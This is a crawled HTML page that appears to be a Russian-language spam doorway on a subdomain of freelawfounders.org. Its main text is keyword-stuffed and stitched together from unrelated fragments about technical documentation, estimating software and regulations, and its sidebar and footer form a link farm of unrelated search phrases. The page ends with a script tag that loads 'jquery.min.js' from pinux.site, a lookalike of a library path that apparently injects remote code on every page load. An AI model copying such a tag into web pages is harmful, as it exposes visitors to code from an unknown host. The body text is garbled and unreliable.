

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-obrazec-perechen-tehnicheskoy-dokumentacii.html
body_size: 2658
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец перечень технической документации - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец перечень технической документации</h2>
                            </header>
                            <p>Что входит в перечень технической документации электрохозяйства? Основные виды. Приложение П Форма 15 — Титульный лист. Пример Правила учета и хранения подлинников проектной документации. Утверждено Распоряжением ОАО "РЖД" от 7 августа 2009 г. n 1682р Договор. Сметные программы. Сметные программы - это профессиональные системы, предназначенные для. Документы для допуска - Членство информация обновлена. Основные правила работы с научно-технической документацией в организациях и на предприятиях. 
Паспорт антитеррористической защищенности и техногенной безопасности (далее - Паспорт. Постановление Госстроя России от 05.03.2004 n 15/1 (ред. от 16.06.2014) "Об утверждении и введении в действие Методики определения стоимости строительной продукции на территории Российской Федерации. Название документа: Соглашение о единых принципах и правилах технического регулирования в Республике Беларусь, Республике Казахстан и Российской Федерации Технологическая карта (образец №1) Технологическая карта на монтаж строительных лесов (в формате pdf). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-istoriya-7-klass-yudovskaya-gdz.html">История 7 класс юдовская гдз</a></li>
                                <li><a href="wmwu56-nicki-minaj-minusovka.html">Nicki minaj минусовка</a></li>
                                <li><a href="wmwu56-zaklyuchennyy-s-tablichkoy-shablon.html">Заключенный с табличкой шаблон</a></li>
                                <li><a href="wmwu56-harakteristika-na-voditelya-gruzovogo-avtomobilya-obrazec.html">Характеристика на водителя грузового автомобиля образец</a></li>
                                <li><a href="wmwu56-napoleonic-total-war-iii-skachat-torrent-mod.html">Napoleonic total war iii скачать торрент мод</a></li>
                                <li><a href="wmwu56-shemy-iz-zhurnala-duplet.html">Схемы из журнала дуплет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-prava-prezentaciya.html">Права презентация</a></li>
                                            <li><a href="wmwu56-kniga-clean-revolyucionnaya-dieta-omolozheniya-skachat-besplatno.html">Книга clean революционная диета омоложения скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-raspisanie-elektrichek-taganrog-rostov-pervomayskaya.html">Расписание электричек таганрог ростов первомайская</a></li>
                                            <li><a href="wmwu56-domashnyaya-enciklopediya-dlya-vas-zhurnal.html">Домашняя энциклопедия для вас журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-uchebnik-po-matematike-4-klass.html">Скачать учебник по математике 4 класс</a></li>
                                            <li><a href="wmwu56-kak-uznat-razryadnost-brauzera.html">Как узнать разрядность браузера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-igru-zhara-i-holod.html">Скачать игру жара и холод</a></li>
                                            <li><a href="wmwu56-arma-ii-dayz-mod.html">Arma ii dayz mod</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
